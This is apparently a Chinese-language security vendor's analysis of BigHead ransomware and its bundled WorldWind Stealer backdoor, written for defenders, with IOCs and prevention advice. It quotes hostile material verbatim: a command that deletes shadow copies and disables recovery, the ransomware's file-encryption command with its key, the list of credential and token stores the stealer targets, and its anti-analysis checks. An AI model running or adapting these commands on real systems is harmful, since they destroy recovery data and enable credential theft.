伪装为虚假Windows更新的BigHead勒索软件

2023-07-24

威胁等级:★★

BigHead勒索软件使用.NET编写结合Power Shell脚本来共同完成工作,至今有多个变种。该勒索软件会通过恶意下载链接等方式传播,伪装为虚假的Windows更新或Word安装程序,启动后除了加密磁盘文件还将会安装开源的后门,进行窃取文件、截屏图片、检索目录结构、上传或下载文件等操作。

概述

Big Head勒索病毒最早发现自2023年5月,样本使用.NET编写结合Power Shell脚本来共同完成工作,至今有多个变种发现。已知可能通过恶意下载链接等方式传播,伪装为虚假的Windows更新或Word安装程序。该勒索软件启动后除了加密磁盘文件还将会安装开源的文件窃取后门,窃取文件、截屏图片、检索目录结构、上传或下载文件。使用开源对称算法的文件加密程序,经过技术分析被加密的文件能够进行解密恢复。

样本分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | XBtput2.exe |

| 文件大小 | 448.50 KB |

| 文件 MD5 | cf6e72c525428d82a4ea93f13adbdc96 |

| 文件类型 | Win32 EXE |

| 病毒名 | Ransom.BigHead |

| 主要功能 | 勒索病毒外包程序,释放并启动勒索加密程序、文件窃取程序。 |

1. 创建互斥体:"v6PdkcEldmq3vfupE"



2. 该样本包含有三个待释放的资源文件,123yse.exe、Prynts.exe、ssissa.Crypter.bat,三个文件是加密存放的。

图:被加密的资源文件



3. 在程序执行时使用AES-ECB模式解密所有资源文件,解密密钥与互斥体名称相同:"v6PdkcEldmq3vfupE"

图:使用AES解密资源文件

4. 初始样本包含三个可执行文件的配置信息,创建注册表启动项以及设置系统属性等。

"Prynts.exe|True|False|False|%Temp%|False|False", "123yes.exe|True|False|False|%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup|False|False", "ssissa.Crypter.bat|True|False|False|%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup|False|False"

配置信息格式如下:

[String ExeName] [bool StartProcess] [bool CheckFileExists] [bool SetSystemAttribute] [String FilePath] [bool SetRegistryKey] [None]

5. 初始包装程序将依次启动三个可执行文件(123yes.exe、Prynts.exe、ssissa.Crypter.bat),进而更进一步执行恶意操作。

文件加密器(123yes.exe)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | 123yes.exe |

| 文件大小 | 217.00 KB |

| 文件 MD5 | 1cb2cc59c6cbc0f5ca25f3bc3fe1c227 |

| 文件类型 | Win32 EXE |

| 病毒名 | Ransom.BigHead |

| 主要功能 | 自我复制、修改壁纸、释放勒索信、加密.r3d格式文件。 |



1. 该程序启动后首先在Run注册表键下创建启动项“discord”,自拷贝到%localappdata%\discord.exe。

图:注册自启动项

2. 删除卷影拷贝,清空系统还原记录防止数据恢复。

" /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quiet"

3. 在资源文件中保存着一个图片文件 wallpaper.jpg。在恶意软件加密的过程中将使用它替换用户的桌面壁纸。

图:设置壁纸



4. 恶意软件还会尝试感染所有磁盘,拷贝自身到所有的有效盘符的根目录命名为nombre.exe,该操作使用BAT脚本 usb_maker.bat进行批处理执行。

图:自我复制到所有磁盘



5. 该恶意程序使用AES-CBC方式加密.r3d格式的文件,随后添加后缀名".sss"。

图:单独加密.r3d格式文件



6. 生成一个名为“README.txt”的勒索信文件,并且打开它。

图:生成勒索信



7. 该恶意程序还会通过命令行打开攻击者提供的Telegram聊天链接,通过这种方式与于受害者直接交谈。

图:打开Telegram链接



8. 恶意程序加密完成后通过命令行执行自删除操作,防止恶意软件样本被捕获。

图:自清理

WorldWind Stealer 木马(Prynts.exe)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | Prynts.exe |

| 文件大小 | 175.50 KB |

| 文件 MD5 | 393f229d1a9c3577058a079c5ad98ed8 |

| 文件类型 | EXE |

| 病毒名 | Backdoor.WorldWindStealer |

| 主要功能 | 泄露源码的WorldWind Stealer后门被用于进行文件和数据资料的窃取,通过telegram-bot窃取文件和计算机信息、反虚拟机、创建计划任务。 |

1. 该程序获得指定的文件路径下的文件,获取的文件类型包括(Document、DataBase、SoourceCode、Image):

Desktop MyPictures Personal %UserProfile%\downloads %ApplicationData%\DropBox %ApplicationData%\OneDrive

2. 获得所有可用浏览器的凭证信息:

Chromium:Autofill、Bookmarks、AesGcm、BCrypt、Cookies、CreditCards、Crypto、Downloads、History、Parser、Recovery、Stealer Edge:Autofill、Bookmarks、CreditCards、Recovery Firefox:Bookmarks、Cookies、History、Logins、Recovery Discord\\Local Storage\\leveldb Discord PTB\\Local Storage\\leveldb Discord Canary\\leveldb .purple\\accounts.xml Telegram Desktop\\tdata Software\\Valve\\Steam\Apps\ VPN\\ProtonVPN\user.config VPN\\OpenVPN\profiles VPN\\NordVPN\user.config

3. 创建计划任务名"Chrome Update",

4. 该程序代码还具有反分析技术,检测虚拟环境(VirtualBox, SandBox, Emulator, Debugger, VirusTotal, Any.Run)

通过"Select * from Win32_ComputerSystem"发现虚拟机环境,使用CheckRemoteDebuggerPresent检查调试状态,检查"SbieDll.dll"模块是否存在。



5. 遍历所有活动进程获得进程信息

6. 将收集的文档、目录结构、图片、音频、计算机软硬件版本信息通过telegram-bot传递给攻击者。

TelegramToken:"I0kvXfaEtRVlMR3yEWONPxrSzDr+ubV51hAhEtDYuPJC6KzFYImPlfzEiikyYWSMIiCrk2murr3mjHMc5zduEMeQAE0V9Xw/oplL4laxUMo0krEqDtDbDsSpQW96ln0D" TelegramChatID:"9GsG9j1vWQ0iiQo6oHYllAVATq4KuGHhE7COdw+nFX7jtZ0U3Hfq40FQL4dV+zl4xz4X5+XHXboWpVHxlmBX4w=="

图:使用telegram-bot传送文件数据

勒索脚本(ssissa.Crypter.bat)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | ssissa.Crypter.bat |

| 文件大小 | 45.34 KB |

| 文件 MD5 | d90c1152a25beae7612a1ee2e1caede5 |

| 文件类型 | BAT |

| 病毒名 | Ransom.BigHead |

| 主要功能 | 释放三个PowerShell文件,执行全盘文件加密。 |

1. 启动后自拷贝至"%userprofile%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"

2. 创建目录,并在该目录下释放ps脚本文件:"%userprofile%/Documents/WindowsPowerShell/Modules/Cipher"

加密算法模块(Cipher.psm1)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | Cipher.psm1 |

| 文件大小 | 5.24 KB |

| 文件 MD5 | e60b8db8c9950d91fff8285833c5701b |

| 文件类型 | EXE |

| 病毒名 | - |

| 主要功能 | 将指定的文件进行对称算法加密 |



Cipher.psm1是一个开源的文件加密模块,支持传入给定密钥,对文件进行AES、DES、RC2、Rijndael、TripleDES加密。

图:脚本源码部分展示

文件加密脚本(cry.ps1)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | cry.ps1 |

| 文件大小 | 35.24 KB |

| 文件 MD5 | d330be610005fd3f584e0386fd03aa90 |

| 文件类型 | PowerShell |

| 病毒名 | Ransom.BigHead |

| 主要功能 | 遍历磁盘,加密指定类型的文件 |

1. 遍历所有磁盘盘符,对特定后缀的文件进行加密,要加密的文件类型如下:

"*.aif ,*.cda ,*.mid ,*.midi ,*.mp3 ,*.mpa ,*.ogg ,*.wav ,*.wma ,*.wpl ,*.7z ,*.arj ,*.deb ,*.pkg ,*.rar ,*.rpm ,*.tar ,*.gz ,*.z ,*.zip ,*.bin ,*.dmg ,*.iso ,*.toas ,*.vcd ,*.csv ,*.dat ,*.db ,*.dbf ,*.log ,*.mdb ,*.sav ,*.sql ,*.tar ,*.xml ,*.email ,*.eml ,*.emlx ,*.msg ,*.oft ,*.ost ,*.pst ,*.vcf ,*.apk ,*.bat ,*.bin ,*.cgi ,*.pl ,*.com ,*.exe ,*.gadget ,*.jar ,*.msi ,*.py ,*.wsf ,*.fnt ,*.fon ,*.otf ,*.ttf ,*.ai ,*.bmp ,*.gif ,*.ico ,*.jpeg ,*.jpg ,*.png ,*.ps ,*.psd ,*.svg ,*.tif ,*.tiff ,*.asp ,*.aspx ,*.cer ,*.cfm ,*.cgi ,*.pl ,*.css ,*.htm ,*.html ,*.js ,*.jsp ,*.part ,*.php ,*.py ,*.rss ,*.xhtml ,*.key ,*.odp ,*.pps ,*.ppt ,*.pptx ,*.c ,*.class ,*.cpp ,*.cs ,*.h ,*.java ,*.pl ,*.sh ,*.swift ,*.vb ,*.ods ,*.xls ,*.xlsm ,*.xlsx ,*.bak ,*.cab ,*.cfg ,*.cpl ,*.cur ,*.dll ,*.dmp ,*.drv ,*.icns ,*.icoini ,*.lnk ,*.msi ,*.sys ,*.tmp ,*.3g2 ,*.3gp ,*.avi ,*.flv ,*.h264 ,*.m4v ,*.mkv ,*.mov ,*.mp4 ,*.mpg ,*.mpeg ,*.rm ,*.swf ,*.vob ,*.wmv ,*.doc ,*.docx ,*.odt ,*.pdf ,*.rtf ,*.tex ,*.txt ,*.wpd ,*.ps1 ,*.cmd ,*.vbs ,*.vmxf ,*.vmx ,*.vmsd ,*.vmdk ,*.nvram ,*.vbox"

2. 使用Protect-File $file -Algorithm AES -KeyAsPlainText ZTk0MzY1MDkwYWFiZWNhNWJkMzk0N2ZhNjkxZGE0ZmU= -Suffix '.poop69news@gmail.com' -RemoveSource对文件进行加密,其中密钥为:“ZTk0MzY1MDkwYWFiZWNhNWJkMzk0N2ZhNjkxZGE0ZmU=”,添加的后缀名为:".poop69news@gmail.com"

勒索弹窗脚本(Locker.ps1)分析

| 字段 | 内容 |

|---|---|

| 原始文件名 | Locker.ps1 |

| 文件大小 | 401 B |

| 文件 MD5 | ce88dde19bdb33ea9567fc1c1b65b266 |

| 文件类型 | PowerShell |

| 病毒名 | - |

| 主要功能 | 弹出PowerShell凭证窗口,为勒索程序提供弹窗告警功能。 |



1. 在加密完成后执行该脚本,终止explorer进程

2. 该脚本弹出Windows PowerShell凭证请求,并提示用户被加密文件如果需要解密,邮箱联系"poop69news@gmail.com"。

预防措施

1. 部署网络安全态势感知、预警系统等网关安全产品。

网关安全产品可利用威胁情报追溯威胁行为轨迹,帮助用户进行威胁行为分析、定位威胁源和目的,追溯攻击的手段和路径,从源头解决网络威胁,最大范围内发现被攻击的节点,帮助企业更快响应和处理。

2. 安装有效的杀毒软件,拦截查杀恶意文档和木马病毒。

杀毒软件可拦截恶意文档和木马病毒,如果用户不小心下载了恶意文件,杀毒软件可拦截查杀,阻止病毒运行,保护用户的终端安全。

沦陷信标(IOC)

MD5

2a3e1126a556eaf2838e6e04103e2e7f c42ad981f786b6b883af345c19084d30 1cb2cc59c6cbc0f5ca25f3bc3fe1c227 635610f9312fa71dee9c5b5812e42fb0 c2fea37aa19c947614c20fe2ad3aeef2 bcdd035281adc7f7f01bae71763ae58b e307123c3012248c4f7eac48b5c803c0 d330be610005fd3f584e0386fd03aa90 02417e59322d74c2e27912a269cf9ccb 9f16d35de8c312ba0b6f9efd558487fe 7c51ea9b4caf8a5ece745b658c5d4f0a ec3f93637cbb85d78a27fe277b7ac382 7cb43dbfbeb9b43fc70ce39c4c4f0714 f4a8bd1b15d01c9816d7b5bd4d02a2d0 ce88dde19bdb33ea9567fc1c1b65b266 00267183f7752a92ca027580b6148b27 393f229d1a9c3577058a079c5ad98ed8 164a642118b126c3072c38b0094d7395 5b9d5fa75f73d0a830cf43fd8b891bf2 9138d8c09da9ff7229f7fb32e0810c9a f6329e75cb5626b1d26758e09c12f7fc 406cf11bdb84c3eae3e61f66ea596a46 d90c1152a25beae7612a1ee2e1caede5 36fd5e09c417c767a952b4609d73a54b 00f86c7d0723797f6d8ab079a24dfc3e 68974e2fce3960049f8398fe11b08619 b042f35c249fcb91b84f3bfb89a7c584 650487de2c56ac2157ed9a3c9561f520 d5f9cbd75cdc39b8479bb126f60ffc2c d5c3a2debb29e05bac74e4182223bf91 783f71958aab65982081ef715d159061 23a9b4e4d73701ee644402d447d34c03 6f97153a44de122559343c91ab99b17e 6e5b2e5eddc6ad8cba05cbede2a06f31 cf6e72c525428d82a4ea93f13adbdc96

参考资料

https://www.trendmicro.com/en_us/research/23/g/tailing-big-head-ransomware-variants-tactics-and-impact.html